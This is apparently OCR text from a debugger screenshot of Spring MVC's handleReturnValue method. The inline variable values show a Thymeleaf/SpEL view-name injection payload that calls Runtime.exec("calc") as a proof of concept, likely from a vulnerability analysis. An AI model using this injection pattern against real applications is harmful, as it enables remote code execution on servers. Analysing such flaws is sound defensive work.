 @Override
public void handleReturnValue(@Nullable Object returnValue, MethodParameter returnType,   returnValue: "user/__${T(java.lang.Runtim
ModelAndViewContainer mavContainer, NativeWebRequest webRequest) throws Exception {   mavContainer: M
if (returnValue instanceof CharSequence) {
String viewName = returnValue.toString();   returnValue: "user/__${T(java.lang.Runtime).getRuntime().exec("calc")}__::.x/we
mavContainer.setViewName(viewName);   mavContainer: ModelAndViewContainer@6806   viewName: "user/__${T(java.lang.Runtime).
if (isRedirectViewName(viewName)) {
mavContainer.setRedirectModelScenario(true);
}
}
else if (returnValue != null) {
// should not happen
throw new UnsupportedOperationException("Unexpected return type: " +
returnType.getParameterType().getName() + " in method: " + returnType.getMethod());
}
}